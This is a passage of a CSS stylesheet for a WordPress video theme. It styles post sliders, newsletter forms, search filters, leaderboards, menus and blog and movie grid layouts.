	width: -ms-calc(100% - 82px);
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) {
	white-space: nowrap;
	overflow: hidden;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) .post-listing-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing.slick-dotted {
	padding-bottom: 31px;
}

.vp-widget-post-layout.wg-single-slider .slick-slide {
	outline: none;
}

.vp-widget-post-layout.wg-single-slider .slick-arrow {
	display: none !important;
}

.vp-widget-post-layout.wg-single-slider .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: -5px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button:hover {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .post-listing-item {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.vp-widget-post-layout.wg-single-slider .post-img {
	width: 100%;
	margin-right: 0;
}

.vp-widget-post-layout.wg-single-slider .post-img + .post-content {
	margin-top: 20px;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-img .duration-text {
	left: 3px;
	right: auto;
}

.vp-widget-post-layout.wg-single-slider .post-content {
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-excerpt:last-child {
	margin-bottom: 0;
}

.vp-widget-post-layout.related-posts-layout .post-listing-item {
	padding-left: 15px;
	padding-right: 15px;
}

.widget.widget_wysija .widget_wysija_cont p {
	padding: 0;
}

.widget.widget_wysija .wysija-paragraph {
	margin-top: 22px;
}

.widget.widget_wysija .widget-title {
	margin-bottom: 24px;
}

.widget.widget_wysija .formError .formErrorContent {
	background-color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	border: #000000;
	padding: 5px 10px;
	margin-top: -5px;
	font-family: inherit;
	width: 160px;
}

.widget.widget_wysija .widget_wysija_cont .error,
.widget.widget_wysija .widget_wysija_cont .xdetailed-errors {
	padding: 5px 15px;
	background-color: #CC0000;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_wysija .widget_wysija_cont .updated,
.widget.widget_wysija .widget_wysija_cont .login .message {
	padding: 5px 15px;
	background-color: #1ABC9C;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_form_form {
	padding: 0 !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] p {
	padding: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_paragraph {
	line-height: 1.8 !important;
	margin-bottom: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text {
	width: 100% !important;
	margin-bottom: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	width: 100%;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .parsley-errors-list {
	margin-top: 20px;
	font-size: 12px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_validate_success {
	font-weight: normal !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message {
	margin-top: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message > p {
	margin-top: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text,
.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_textarea {
	padding: 11px 20px 10px 20px !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	padding: 12px 20px 12px 20px !important;
}

.dark-background .widget.widget_wysija .formError .formErrorContent {
	background: white;
	border: #FFFFFF;
	color: #000000;
}

.vidorev-advance-search.loading-filter .ft-group-items > * {
	opacity: 0.68;
	pointer-events: none;
}

.vidorev-advance-search .loading-items {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items > *:not(.loading-items) {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items .loading-items {
	display: block;
	opacity: 0.68;
}

.vidorev-advance-search .widget-item-wrap ul,
.vidorev-advance-search .widget-item-wrap li {
	list-style: none;
	padding: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-group {
	margin-bottom: 1px;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title {
	background-color: #333333;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title i.fa:before {
	content: "\f102";
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .ft-group-items {
	display: block;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title {
	background-color: #666666;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title i.fa:before {
	content: "\f103";
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .ft-group-items {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) ~ * {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title {
	background-color: #333333;
	color: #FFFFFF;
	padding: 8px 15px;
	position: relative;
	cursor: pointer;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa {
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -7px;
	line-height: 1;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .filter-group-title {
		background-color: #666666;
	}

	.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa:before {
		content: "\f103";
	}

}

.vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: #F2F2F2;
	padding: 15px;
}

.vidorev-advance-search .widget-item-wrap .ft-group-items input[type="checkbox"],
.vidorev-advance-search .widget-item-wrap .ft-group-items label {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .ft-group-items {
		display: none;
	}

}

.vidorev-advance-search .widget-item-wrap .ft-search-box {
	margin-bottom: 10px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li {
	position: relative;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input,
.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	margin: 0;
	min-width: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input {
	padding-right: 90px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box.ft-search-box-bottom {
	margin-bottom: 0;
	margin-top: 10px;
}

.dark-background .vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width:991px) {
	.sidebar-filter {
		margin-bottom: 40px;
	}

	.sidebar-filter .sidebar-content {
		max-width: none;
	}

}

.nore-ft-adv {
	text-align: center;
}

.elementor-widget-container ul,
.elementor-widget-container ol,
.widget-mycred-list ul,
.widget-mycred-list ol {
	list-style: none;
}

.elementor-widget-container .myCRED-leaderboard,
.widget-mycred-list .myCRED-leaderboard {
	padding: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item {
	padding: 0;
	margin-bottom: 10px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item:last-child,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item:last-child {
	margin-bottom: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #000000;
	font-size: 14px;
	text-align: left;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	font-size: 16px;
	text-decoration: none;
	color: #000000;
	font-weight: 500;
	margin-top: -5px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
	font-weight: normal;
	margin-top: -5px;
	font-size: 12px;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	color: #AEAEAE;
}

.dark-background .widget_nav_menu ul.menu > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

.widget_nav_menu {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	font-size: 16px;
}

.widget_nav_menu ul,
.widget_nav_menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

.widget_nav_menu a {
	text-decoration: none;
}

.widget_nav_menu ul.menu ul {
	padding-left: 20px;
}

.widget_nav_menu ul.menu > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

.widget_nav_menu ul.menu > li a {
	padding-left: 0;
	padding-bottom: 6px;
}

.widget_nav_menu ul.menu > li a:before {
	display: none;
}

.widget_nav_menu ul.menu > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	cursor: pointer;
	z-index: 1;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

.widget_nav_menu ul.menu > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

.widget_nav_menu ul.menu > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

.widget_nav_menu ul.menu > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

/*--------------------------------------------------------------
# 10.0 Widgets (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 11.0 Content (START)
--------------------------------------------------------------*/

/*11.1 - Blog Listing*/
.list-default .sticky-container {
	display: none;
}

.list-default .post-item.sticky .sticky-container {
	display: table;
	width: 100%;
	margin-top: -12px;
}

.list-default .post-item.sticky .sticky-container .sticky-row {
	display: table-row;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col {
	display: table-cell;
	vertical-align: middle;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	white-space: nowrap;
	padding: 0 15px;
	color: #000000;
	text-transform: uppercase;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span i.fa {
	font-size: 16px;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line {
	width: 50%;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	display: block;
	width: 100%;
	height: 1px;
	border-top: 1px dashed #999999;
}

.list-default .post-item.sticky .sticky-container:last-child {
	margin-bottom: -12px;
}

.list-default .post-item.sticky .post-item-wrap {
	border-bottom: none;
	padding: 26px 0 40px 0;
}

.list-default .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-default .post-item.sticky .post-title a:hover {
	color: #000000;
}

.list-default .post-item.sticky + .post-item.sticky .sticky-container:first-child {
	display: none;
}

.list-default .post-item.sticky + .post-item.sticky .post-item-wrap {
	padding-top: 0;
}

.list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed #555555;
}

.list-blog .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-blog .post-item.sticky .post-title a:hover {
	color: #000000;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	color: #FFFFFF;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	border-top-color: rgba(255, 255, 255, 0.38);
}

.dark-background .list-default .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.dark-background .list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .list-blog .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.grid-small {
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: -40px;
}

.grid-small .post-item {
	padding-left: 10px;
	padding-right: 10px;
	width: 25%;
	margin-bottom: 40px;
}

.grid-small .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.grid-small .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

@media (max-width:1199px) {
	.grid-small .post-item {
		width: 25%;
	}

}

@media (max-width:991px) {
	.grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-small .post-item {
		width: 100%;
	}

}

.grid-small .blog-pic + .listing-content {
	margin-top: 20px;
}

.grid-default,
.grid-modern,
.grid-special {
	margin-bottom: -40px;
}

.grid-default .post-item,
.grid-modern .post-item,
.grid-special .post-item {
	width: 33.33333333%;
	margin-bottom: 40px;
}

@media (max-width:991px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 100%;
	}

}

.grid-default .blog-pic + .listing-content,
.grid-modern .blog-pic + .listing-content,
.grid-special .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-grid {
	margin-bottom: -40px;
}

.movie-grid .post-item {
	width: 16.66666666%;
	margin-bottom: 40px;
}

@media (max-width:1199px) {
	.movie-grid .post-item {
		width: 20%;
	}

}

@media (max-width:991px) {
	.movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	.movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	.movie-grid .post-item {
		width: 50%;
	}

}

.movie-grid .post-item .categories-elm {
	margin-bottom: 15px;
}

.movie-grid .blog-pic + .listing-content {
	margin-top: 20px;
}

body.is-sidebar .grid-small .post-item {
	width: 33.33333333%;
}

@media (max-width:991px) {
	body.is-sidebar .grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .grid-small .post-item {
		width: 100%;
	}

}

body.is-sidebar .grid-default .post-item,
body.is-sidebar .grid-modern .post-item,
body.is-sidebar .grid-special .post-item {
	width: 50%;
}

@media (max-width:575px) {
	body.is-sidebar .grid-default .post-item,
	body.is-sidebar .grid-modern .post-item,
	body.is-sidebar .grid-special .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-modern .post-item {
		width: 100%;
	}

}

body.is-sidebar .movie-grid .post-item {
	width: 25%;
}

@media (max-width:1199px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	body.is-sidebar .movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .movie-grid .post-item {
		width: 50%;
	}

}

.list-default {
	margin-bottom: -40px;
}

.list-default .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-default .post-item:last-child .post-item-wrap {
	border-bottom: none;
	padding-bottom: 0;
}

.list-default .post-item-wrap {
	border-bottom: 1px solid #EAEAEA;
	padding-bottom: 40px;
}

.list-default .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.list-default .blog-pic + .listing-content {
	margin-top: 20px;
}

@media (min-width:768px) {
	.list-default .blog-pic {
		float: left;
		width: 360px;
		margin-right: 30px;
	}

	.list-default .blog-pic + .listing-content {
		float: left;
		margin-top: 0;
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.list-default .blog-pic {
		width: 285px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 315px);
		width: -webkit-calc(100% - 315px);
		width: -moz-calc(100% - 315px);
		width: -ms-calc(100% - 315px);
	}

}

@media (min-width:768px) and (max-width:991px) {
	.list-default .blog-pic {
		width: 330px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 360px);
		width: -webkit-calc(100% - 360px);
		width: -moz-calc(100% - 360px);
		width: -ms-calc(100% - 360px);
	}

}

.dark-background .list-default .post-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.08);
}

.list-special {
	margin-bottom: -60px;
}

.list-special .post-item {
	margin-bottom: 60px;
	width: 100%;
}

@media (max-width:575px) {
	.list-special .post-item {
		margin-bottom: 40px;
	}

}

.list-special .blog-pic + .listing-content {
	background-color: #FFFFFF;
	padding: 30px 30px 0 30px;
	margin-top: -60px;
	position: relative;
	margin-left: 30px;
	margin-right: 30px;
}

@media (max-width:575px) {
	.list-special .blog-pic + .listing-content {
		padding: 20px 20px 0 20px;
		margin-top: -30px;
		margin-left: 20px;
		margin-right: 20px;
	}

}

.list-special .watch-later-icon {
	bottom: auto;
	right: 5px;
	top: 5px;
}

.list-special .duration-text {
	bottom: auto;
	left: 5px;
	top: 5px;
}

@media (max-width:575px) {
	.list-special {
		margin-bottom: -40px;
	}

}

.dark-background .list-special .blog-pic + .listing-content {
	background-color: #252525;
	padding: 30px;
}

@media (max-width:575px) {
	.dark-background .list-special .blog-pic + .listing-content {
		padding: 20px;
	}

}

.grid-modern {
	margin-bottom: -30px;
}

.grid-modern .post-item {
	margin-bottom: 30px;
}

@media (max-width:767px) {
	.grid-modern .post-item {
		width: 100%;
	}

}

.grid-modern .post-item-wrap {
	position: relative;
	background-color: #c8c8c8;
}

.grid-modern .post-item-wrap:hover .watch-later-icon {
	opacity: 1;
	visibility: visible;
}

.grid-modern .post-item-wrap:hover .duration-text {
	opacity: 0;
	visibility: hidden;
}

.grid-modern .blog-pic-wrap {
	padding-top: 75%;
}

.grid-modern .blog-pic-wrap .blog-img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .listing-content {
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .video-icon {
	top: 10px;
	left: 10px;
	margin-top: 0px;
	margin-left: 0px;
	z-index: 1;
	width: 44px;
	height: 44px;
}

.grid-modern .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.grid-modern .watch-later-icon {
	bottom: auto;
	right: 3px;
	top: 3px;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

.grid-modern .duration-text {
	left: auto;
	bottom: auto;
	top: 3px;
	right: 3px;
	z-index: 1;
}

.dark-background .grid-modern .post-item-wrap {
	background-color: rgba(255, 255, 255, 0.1);
}

.grid-special {
	display: flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	margin-bottom: -30px;
}

.grid-special .post-item {
	display: flex;
	margin-bottom: 30px;
}

.grid-special .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	background-color: #FFFFFF;
}

.grid-special .listing-content {
	padding: 20px;
}

.grid-special .blog-pic + .listing-content {
	margin-top: 0;
}

.dark-background .grid-special .post-item .post-item-wrap {
	background-color: #252525;
}

.movie-grid .duration-text,
.movie-list .duration-text {
	bottom: auto;
	top: 3px;
}

.movie-grid .video-icon,
.movie-list .video-icon {
	opacity: 0;
	visibility: hidden;
}

.movie-grid .post-item-wrap:hover .video-icon,
.movie-list .post-item-wrap:hover .video-icon {
	opacity: 1;
	visibility: visible;
}

.movie-grid .watch-later-icon {
	bottom: auto;
	top: 3px;
	left: 3px;
	right: auto;
}

.movie-grid .duration-text {
	bottom: 3px;
	right: 3px;
	left: auto;
	top: auto;
}

.movie-grid .imdbRatingPlugin.imdbRatingStyle2 ~ .duration-text {
	bottom: 33px;
	right: 5px;
}

.movie-grid .blog-pic-wrap .imdbRatingPlugin.imdbRatingStyle2 {
	border-radius: 0;
	-webkit-border-radius: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.68);
	padding: 5px;
}

.movie-list {
	margin-bottom: -40px;
}

.movie-list .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.movie-list .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.movie-list .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-list .blog-pic {
	float: left;
	width: 165px;
	margin-right: 30px;
}

.movie-list .blog-pic + .listing-content {
	float: left;
	margin-top: 0;
	width: calc(100% - 197px);
	width: -webkit-calc(100% - 197px);
	width: -moz-calc(100% - 197px);
	width: -ms-calc(100% - 197px);
}

@media (max-width:575px) {
	.movie-list .blog-pic {
		width: 100px;
		margin-right: 20px;
	}

	.movie-list .blog-pic + .listing-content {
		width: calc(100% - 122px);
		width: -webkit-calc(100% - 122px);
		width: -moz-calc(100% - 122px);
		width: -ms-calc(100% - 122px);
	}

	.movie-list .post-meta,
	.movie-list .post-excerpt {
		display: none;
	}

	.movie-list .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -26px;
		margin-left: -22px;
	}

	.movie-list .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.list-blog {
	margin-bottom: -40px;
}

.list-blog .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-blog .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.068);
}

.list-blog .post-item .blog-pic {
	margin-left: -1px;
	margin-right: -1px;
}

.list-blog .post-item .post-excerpt {
	margin-bottom: 23px;
}

.list-blog .post-item .post-excerpt:last-child {
	margin-bottom: -8px;
}

.list-blog .post-item .listing-content {
	padding: 35px 30px 35px 30px;
	text-align: center;
}

.list-blog .post-item .listing-content + .listing-content {
	padding-top: 0;
}

.list-blog .post-item .listing-content:empty {
	display: none;
}

@media (max-width:575px) {
	.list-blog .post-item .listing-content {
		padding: 25px 20px;
	}

}

.list-blog .post-item .bloglisting-read-more {
	margin-top: 5px;
	text-decoration: none;
	background-color: #FFFFFF;
	color: #777777;
	padding: 7px 15px 6px 15px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	display: inline-block;
	position: relative;
	text-transform: uppercase;
}

.list-blog .post-item .bloglisting-read-more:before,
.list-blog .post-item .bloglisting-read-more:after {
	content: '';
	display: block;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	position: absolute;
	top: 50%;
	width: 40px;
	margin-top: -1px;
	transition: width 0.3s, background-color 0.3s;
	-webkit-transition: width 0.3s, background-color 0.3s;
}

.list-blog .post-item .bloglisting-read-more:before {
	right: 100%;
	margin-right: 10px;
}

.list-blog .post-item .bloglisting-read-more:after {
	left: 100%;
	margin-left: 10px;
}

.list-blog .post-item .bloglisting-read-more:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.list-blog .post-item .bloglisting-read-more:hover:before,
.list-blog .post-item .bloglisting-read-more:hover:after {
	width: 50px;
	background-color: #CC0000;
}

.dark-background .list-blog .post-item .post-item-wrap {
	background-color: #252525;
}

.dark-background .list-blog .post-item .bloglisting-read-more:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.listing-content {
	padding: 0.5px 0;
}

.post-item-wrap:hover .video-icon {
	background-color: #CC0000;
}

.post-item-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.post-item-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .blog-img:after {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .video-icon {
	background-color: #CC0000;
}

.blog-pic-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.blog-pic-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .is-viewall {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.blog-pic-wrap {
	position: relative;
}

.blog-img {
	display: block;
	position: relative;
	overflow: hidden;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.blog-img:after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -webkit-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -moz-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.blog-picture {
	display: block;
	width: 100%;
	height: auto;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.post-title {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title:last-child {
	margin-bottom: -7px;
}

.post-title.h1 {
	margin-bottom: 17px;
}

.post-title.h1:last-child {
	margin-bottom: -9px;
}

.post-title.h2 {
	margin-top: -6px;
	margin-bottom: 12px;
}

.post-title.h2:last-child {
	margin-bottom: -8px;
}

.post-title.h3 {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title.h3:last-child {
	margin-bottom: -7px;
}

.post-title.h4 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h4:last-child {
	margin-bottom: -5px;
}

.post-title.h5 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h5:last-child {
	margin-bottom: -5px;
}

.post-title.h6 {
	margin-top: -4px;
	margin-bottom: 11px;
}

.post-title.h6:last-child {
	margin-bottom: -4px;
}

.entry-header .entry-title + .entry-meta .vd-user-verify {
	display: inline-block;
}

.post-meta {
	color: #888888;
	text-transform: uppercase;
	margin-top: -7px;
	margin-bottom: 24px;
}

.post-meta a {
	color: #888888;
	text-decoration: none;
}

.post-meta a:focus {
	color: #888888;
}

.post-meta a:hover {
	color: #000000;
}

.post-meta .post-meta-wrap > * {
	display: inline-block;
	margin-right: 15px;
}

.post-meta .post-meta-wrap > *:last-child {
	margin-right: 0;
}

.post-meta .post-meta-wrap > * i.fa {
	padding-right: 5px;
}

.post-meta .post-meta-wrap > * .vd-user-verify {
	font-size: 17px;
	vertical-align: middle;
	display: inline-block;
	color: #0CA308;
	margin-bottom: 3px;
	display: none;
}

.post-meta:last-child {
	margin-bottom: -6px;
}

.post-meta + .post-meta {
	margin-top: -25px;
